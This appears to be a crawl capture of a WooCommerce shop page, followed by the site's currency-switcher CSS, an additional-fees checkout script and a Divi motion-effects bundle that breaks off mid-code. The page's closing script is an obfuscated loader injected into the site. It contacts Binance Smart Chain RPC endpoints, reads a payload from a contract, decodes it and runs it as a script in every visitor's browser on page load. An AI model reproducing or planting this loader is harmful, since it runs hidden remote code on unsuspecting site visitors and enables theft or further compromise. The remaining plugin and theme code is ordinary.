rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 13131 objects (3 MB) from Redis using PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.15.251024
body_size: 622
content:
.error{background-color:#ffebe8;border:1px solid #c00;border-radius:4px;padding:4px}.error .title{font-weight:700;font-size:large}.widget_wc_aelia_currencyswitcher_widget .currency_button{display:inline-block}.widget_wc_aelia_currencyswitcher_widget .widget_errors{list-style-type:disc;list-style-position:inside}.wc_aelia_cs_country_selector .dropdown .option.filter_hidden{display:none}.widget_wc_aelia_currencyswitcher_widget .dropdown .option.selected,.widget_wc_aelia_currencyswitcher_widget .dropdown .option:hover{background-color:#f5f5f5}.widget_wc_aelia_currencyswitcher_widget .dropdown .options{margin:0}.widget_wc_aelia_currencyswitcher_widget .dropdown_selector .dropdown .search-container{width:calc(100% - 30px);margin:15px}.widget_wc_aelia_currencyswitcher_widget .dropdown_selector .dropdown .search-container .search{display:block;border-style:solid;padding:10px;font-family:inherit;min-height:35px;height:auto;width:100%;transition:border-color ease .3s;min-width:50%}.wc_aelia_cs_currency_selector{position:relative;width:100%;padding:10px 0;max-width:400px;font-size:15px}.wc_aelia_cs_currency_selector .selected_currency{align-items:center;user-select:none;max-width:400px;position:relative;padding:10px 32px 10px 8px;display:flex;cursor:pointer;width:100%;border:1px solid silver}.wc_aelia_cs_currency_selector .selected_currency:before{content:'';background-size:contain;height:12px;width:12px;position:absolute;right:12px;top:12px;transition:.2s ease-out;border-bottom:1px solid gray;border-right:1px solid gray;transform:rotate(45deg);color:silver}.wc_aelia_cs_currency_selector.active .selected_currency:before{transform:rotate(225deg);top:18px}.wc_aelia_cs_currency_selector .dropdown{display:none;position:absolute;top:calc(100%);width:100%;max-width:100%!important;min-width:130px;background-color:#fff;z-index:1000;border:1px solid silver;padding:6px 0}.wc_aelia_cs_currency_selector .dropdown .currencies{max-height:190px;margin-top:8px;margin-bottom:8px;overflow-y:auto}.wc_aelia_cs_currency_selector .dropdown .currency{display:flex;padding:5px 8px;align-items:center;margin-bottom:0;cursor:pointer;transition:.3s;text-decoration:none!important;outline:none!important}.wc_aelia_cs_currency_selector .dropdown .currency:hover{background-color:#f5f5f5}.wc_aelia_cs_currency_selector .currency_flag{position:relative;justify-content:center;border-radius:2px;align-items:center;display:flex;height:fit-content;max-height:20px;min-width:30px;z-index:1}.wc_aelia_cs_currency_selector .currency_name{width:100%;max-width:300px;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis;margin-left:10px}.wc_aelia_cs_currency_selector.dropdown_selector .currency_flag img{border-radius:2px;max-height:30px;object-fit:cover;max-width:30px!important;z-index:-1}.wc_aelia_cs_country_selector{position:relative;width:100%;padding:10px 0;max-width:400px;font-size:15px}.wc_aelia_cs_country_selector .selected_country{align-items:center;user-select:none;max-width:400px;position:relative;padding:10px 32px 10px 8px;display:flex;cursor:pointer;width:100%;border:1px solid silver}.wc_aelia_cs_country_selector .selected_country:before{content:'';background-size:contain;height:12px;width:12px;position:absolute;right:12px;top:12px;transition:.2s ease-out;border-bottom:1px solid gray;border-right:1px solid gray;transform:rotate(45deg);color:silver}.wc_aelia_cs_country_selector.active .selected_country:before{transform:rotate(225deg);top:18px}.wc_aelia_cs_country_selector .dropdown{display:none;position:absolute;top:calc(100%);width:100%;max-width:100%!important;min-width:130px;background-color:#fff;z-index:1000;border:1px solid silver;padding:6px 0}.wc_aelia_cs_country_selector .dropdown .countries{max-height:190px;margin-top:8px;margin-bottom:8px;overflow-y:auto}.wc_aelia_cs_country_selector .dropdown .country{display:flex;padding:5px 8px;align-items:center;margin-bottom:0;cursor:pointer;transition:.3s;text-decoration:none!important;outline:none!important}.wc_aelia_cs_country_selector .country_flag{position:relative;justify-content:center;border-radius:2px;align-items:center;display:flex;height:fit-content;max-height:20px;min-width:30px;z-index:1}.wc_aelia_cs_country_selector .country_name{width:100%;max-width:300px;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis;margin-left:10px}.wc_aelia_cs_country_selector.dropdown_selector .country_flag img{border-radius:2px;max-height:30px;object-fit:cover;max-width:30px!important;z-index:-1}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3
body_size: 537
content:
jQuery(function(e){if(e("body").hasClass("woocommerce-order-pay")){const a=e("#add_fee_info_pay");if(a.length>0){var t,n,o,s=a.attr("add_fee_paymethod"),i=e("#payment").find("input[name='payment_method']:checked").attr("value");return s!==i&&e(".payment_methods input[name='payment_method'][value='"+s+"']").attr("checked",!0),o=a.attr("add_fee_fixed_gateway"),o==="yes"&&e("body").find("form#order_review .payment_methods li").each(function(){var t=e(this).find("input.input-radio");t.length>0&&!t.is(":checked")&&e(this).remove()}),e(".payment_methods input.input-radio").on("change",function(){e("#addfeeerror").remove();var n,t=".woocommerce";e(t).block({message:null,overlayCSS:{background:"#fff url("+add_fee_vars.add_fee_loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),n={action:a.attr("add_fee_action"),add_fee_order:a.attr("add_fee_order"),add_fee_pay:a.attr("add_fee_pay"),add_fee_paymethod:e(this).attr("value"),add_fee_key:a.attr("add_fee_key"),add_fee_nonce:add_fee_vars.add_fee_nonce},e.ajax({type:"POST",url:add_fee_vars.add_fee_ajaxurl,dataType:"json",cache:!1,data:n,success:function(t){t.success?t.recalc&&(e(".shop_table").replaceWith(t.message),e("#payment .form-row").show()):(e("#payment .form-row").hide(),alert(t.alert),e("#order_review").before(t.message))},error:function(){e("#payment .form-row").hide(),alert(add_fee_vars.alert_ajax_error)},complete:function(){e(t).unblock()}})}),setTimeout(function(){e("#payment").find("input[name='payment_method']:checked").trigger("change")},100),!1}}t=null,n=!1,e(".woocommerce").on("change",".payment_methods .input-radio",function(){if(n)return;t=e(this).attr("id"),e("body").trigger("update_checkout")}),e(document.body).on("updated_checkout",function(){if(t===null)return;var s=e(".payment_methods .input-radio:checked");if(t===s.attr("id"))return;n=!0,e(".payment_methods #"+t).prop("checked",!0),n=!1,t=null})})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4
body_size: 38793
content:
!function(e){var n={};function t(s){if(n[s])return n[s].exports;var o=n[s]={i:s,l:!1,exports:{}};return e[s].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,s){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:s})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o,s=Object.create(null);if(t.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(o in e)t.d(s,o,function(t){return e[t]}.bind(null,o));return s},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=337)}([function(e){var n=Array.isArray;e.exports=n},function(e){e.exports=function(e){var t=typeof e;return e!=null&&("object"==t||"function"==t)}},function(e,t,n){var s=n(97),o="object"==typeof self&&self&&self.Object===Object&&self,i=s||o||Function("return this")();e.exports=i},function(e){e.exports=function(e){return e!=null&&"object"==typeof e}},function(e,t,n){var s=n(43);e.exports=function(e){return e==null?"":s(e)}},function(e,t,n){var s=n(184),o=n(220),i=n(12),a=n(0),r=n(155);e.exports=function(e){return"function"==typeof e?e:e==null?i:"object"==typeof e?a(e)?o(e[0],e[1]):s(e):r(e)}},function(e,t,n){var s=n(21),i=n(174),a=n(175),o=s?s.toStringTag:void 0;e.exports=function(e){return e==null?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):a(e)}},function(e,t,n){var s=n(28),o=n(66);e.exports=function(e){return e!=null&&o(e.length)&&!s(e)}},function(e,t,n){var s=n(37);e.exports=function(e,t,n){var o=e==null?void 0:s(e,t);return void 0===o?n:o}},function(e,t,n){var s=n(101),o=n(45),i=n(7);e.exports=function(e){return i(e)?s(e):o(e)}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length,o=Array(s);++n<s;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var s=n(147);e.exports=function(e){var t=s(e),n=t%1;return t==t?n?t-n:t:0}},function(e){e.exports=function(e){return e}},function(e){e.exports={}},function(e,t,n){var l=n(217),i=n(67),a=n(218),r=n(151),c=n(113),h=n(6),o=n(104),d="[object Map]",u="[object Promise]",p="[object Set]",m="[object WeakMap]",f="[object DataView]",g=o(l),v=o(i),b=o(a),j=o(r),y=o(c),s=h;(l&&s(new l(new ArrayBuffer(1)))!=f||i&&s(new i)!=d||a&&s(a.resolve())!=u||r&&s(new r)!=p||c&&s(new c)!=m)&&(s=function(e){var t=h(e),n="[object Object]"==t?e.constructor:void 0,s=n?o(n):"";if(s)switch(s){case g:return f;case v:return d;case b:return u;case j:return p;case y:return m}return t}),e.exports=s},function(e,t,n){var s=n(196),o=n(199);e.exports=function(e,t){var n=o(e,t);return s(n)?n:void 0}},function(e,t,n){var s=n(32),o=n(7),i=n(30),a=n(11),r=n(91),c=Math.max;e.exports=function(e,t,n,l){e=o(e)?e:r(e),n=n&&!l?a(n):0;var d=e.length;return n<0&&(n=c(d+n,0)),i(e)?n<=d&&e.indexOf(t,n)>-1:!!d&&s(e,t,n)>-1}},function(e,t,n){var s=n(243),o=n(245);e.exports=function(e,t,n){return s(o,e,t,n)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==s(e)}},function(e,t,n){var s=n(18);e.exports=function(e){if("string"==typeof e||s(e))return e;var t=e+"";return"0"==t&&1/e==-(1/0)?"-0":t}},function(e){e.exports=jQuery},function(e,t,n){var s=n(2).Symbol;e.exports=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toPrecision=t.toFixed=t.roundOff=t.roundBy=t.range=t.min=t.maybeNumber=t.maybeNaN=t.maybeInt=t.maybeFloat=t.max=t.mapNumber=t.getPrecision=t.getPercent=t.getAmount=t.average=t.Normalizer=void 0;var i,a,c,l,d,u,h,o=s(n(242)),f=s(n(164)),j=s(n(282)),b=s(n(283)),v=s(n(289)),m=s(n(291)),p=s(n(292)),g=s(n(293)),r=s(n(90));function s(e){return e&&e.__esModule?e:{default:e}}a=function(e){return e<0?-1:1},t.Normalizer=function(){var e=0;return(0,o.default)(function(t,n){var s=e+Math.abs(n);return t>s?(e=s,0):t===s?(e=0,s*a(n)):t<s?(e=s%t,Math.floor(s/t)*a(n)):void 0})},i=function(e,t){return(0,r.default)(e)?t:e},t.maybeNaN=i,t.maybeInt=function(e,t){return i(parseInt(e),t)},t.maybeFloat=function(e,t){return i(parseFloat(e),t)},t.maybeNumber=function(e,t){return(0,r.default)(parseInt(e))?t:e},c=(0,o.default)(Math.min),t.min=c,l=(0,o.default)(Math.max),t.max=l,t.range=function(e,t,n){return Math.min(t,Math.max(e,n))},d=(0,f.default)(p.default,m.default,v.default,(0,b.default)("."),j.default),t.getPrecision=d,u=(0,o.default)(function(e,t){return parseFloat(parseFloat(t).toFixed(e))}),t.toFixed=u,h=(0,o.default)(function(e,t){return t*Math.pow(10,-1*e)}),t.toPrecision=h,t.mapNumber=function(e,t,n){var s=parseFloat(t);return(0,r.default)(s)?n:e(s)},t.getPercent=function(e,t){return 0===t?0:100*e/t},t.getAmount=function(e,t){return t*(.01*e)},t.roundBy=function(e,t){return e>t?Math.ceil(t):Math.floor(t)},t.roundOff=function(e,t){return e>t?Math.floor(t):Math.ceil(t)},t.average=function(e){return(0,g.default)(e)/e.length}},function(e,t,n){var s=n(64),o=n(183)(s);e.exports=o},function(e){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var s=typeof e;return!!(t=t??9007199254740991)&&("number"==s||"symbol"!=s&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e){e.exports=function(e){return function(t){return e(t)}}},function(e){e.exports=function(e,t,n){var i,o=-1,s=e.length;t<0&&(t=-t>s?0:s+t),(n=n>s?s:n)<0&&(n+=s),s=t>n?0:n-t>>>0,t>>>=0;for(i=Array(s);++o<s;)i[o]=e[o+t];return i}},function(e,t,n){var s=n(81),o=n(40);e.exports=function(e,t,n,i){c=!n,n||(n={});for(var a,r,c,l=-1,d=t.length;++l<d;)a=t[l],r=i?i(n[a],e[a],a,n,e):void 0,void 0===r&&(r=e[a]),c?o(n,a,r):s(n,a,r);return n}},function(e,t,n){var s=n(6),o=n(1);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){var s=n(45),o=n(14),i=n(33),a=n(0),r=n(7),c=n(34),l=n(35),d=n(56),u=Object.prototype.hasOwnProperty;e.exports=function(e){if(e==null)return!0;if(r(e)&&(a(e)||"string"==typeof e||"function"==typeof e.splice||c(e)||d(e)||i(e)))return!e.length;var n,t=o(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(l(e))return!s(e).length;for(n in e)if(u.call(e,n))return!1;return!0}},function(e,t,n){var s=n(6),o=n(0),i=n(3);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==s(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isOnOff=t.isOn=t.isOff=t.isNo=t.isJson=t.isFileExtension=t.isDefault=t.hasValue=t.hasNumericValue=t.getSpacing=t.getPercentage=t.getCorners=t.getCorner=t.get=t.generatePlaceholderCss=t.closestElement=void 0,t.isRealMobileDevice=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.toString=t.toOnOff=t.set=t.replaceCodeContentEntities=t.removeFancyQuotes=t.prop=t.isYes=t.isValidHtml=void 0;var o,a,u,b=s(n(1)),v=s(n(58)),g=s(n(51)),h=s(n(39)),p=s(n(0)),f=s(n(29)),i=s(n(4)),d=s(n(90)),m=s(n(156));function s(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function c(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?l(Object(t),!0).forEach(function(n){r(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):l(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(228),o=function(e){return""!==e&&void 0!==e&&!1!==e&&!(0,d.default)(e)},t.hasValue=o,a=function(e,t){return o(e)?e:t},t.get=a,t.isJson=function(e){try{return(0,b.default)(JSON.parse(e))}catch{return!1}},t.isValidHtml=function(e){var n=["area","base","br","col","embed","hr","img","input","link","menuitem","meta","param","source","track","wbr","!--"].join("|"),s=new RegExp("<(".concat(n,").*?>"),"gi"),t=e.replace(s,""),o=t.match(/<[^/].*?>/g)||[],i=t.match(/<\/.+?>/g)||[];return o.length===i.length},t.isOn=function(e){return"on"===e},t.isOff=function(e){return"off"===e},t.isOnOff=function(e){return"on"===e||"off"===e},t.toOnOff=function(e){return e?"on":"off"},t.isYes=function(e){return"yes"===e},t.isNo=function(e){return"no"===e},t.isDefault=function(e){return"default"===e},t.isFileExtension=function(e,t){return t===(0,v.default)((0,g.default)(e.split(".")).split("?"))},t.generatePlaceholderCss=function(e,t){var s=["::-webkit-input-placeholder",":-moz-placeholder","::-moz-placeholder",":-ms-input-placeholder"],n=[];return!(0,f.default)(e)&&(0,p.default)(e)&&(0,h.default)(e,function(e){(0,h.default)(s,function(s){n.push({selector:e+s,declaration:t})})}),n},t.replaceCodeContentEntities=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=(e=(e=(e=e.replace(/&#039;/g,"'")).replace(/&#091;/g,"[")).replace(/&#093;/g,"]")).replace(/&#215;/g,"x")),e},t.hasNumericValue=function(e){return""!==e&&void 0!==e&&!(0,d.default)(parseInt(e))},t.removeFancyQuotes=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=e.replace(/&#8221;/g,"").replace(/&#8243;/g,"")),e},u=function(){return["top","right","bottom","left"]},t.getCorners=u,t.getCorner=function(e){return["top","right","bottom","left"][e]},t.getSpacing=function(e,t){if(n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"0px",!o(e))return n;var n,r=["top","right","bottom","left"],s=(0,m.default)(r,function(e){return e===t}),a=(0,i.default)(e).split("|");return o(a[s])?a[s]:n},t.toString=function(e){return o(e)?(0,i.default)(e):""},t.prop=function(e,t,n){return n&&a(n[t],e)||e},t.set=function(e,t,n){return c(c({},n||{}),{},r({},e,t))},t.getPercentage=function(e,t){return e/100*parseFloat(t)},t.closestElement=function(e,t){return e.closest(t)}},function(e,t,n){var s=n(122),o=n(229),i=n(230);e.exports=function(e,t,n){return t==t?i(e,t,n):s(e,o,n)}},function(e,t,n){var s=n(179),i=n(3),o=Object.prototype,a=o.hasOwnProperty,r=o.propertyIsEnumerable,c=s(function(){return arguments}())?s:function(e){return i(e)&&a.call(e,"callee")&&!r.call(e,"callee")};e.exports=c},function(e,t,n){(function(e){var a=n(2),r=n(180),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?a.Buffer:void 0,c=(i?i.isBuffer:void 0)||r;e.exports=c}).call(this,n(65)(e))},function(e){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var s=n(38),o=n(19);e.exports=function(e,t){for(var n=0,i=(t=s(t,e)).length;e!=null&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var s=n(0),o=n(71),i=n(116),a=n(4);e.exports=function(e,t){return s(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){var s=n(50),o=n(23),i=n(117),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t))}},function(e,t,n){var 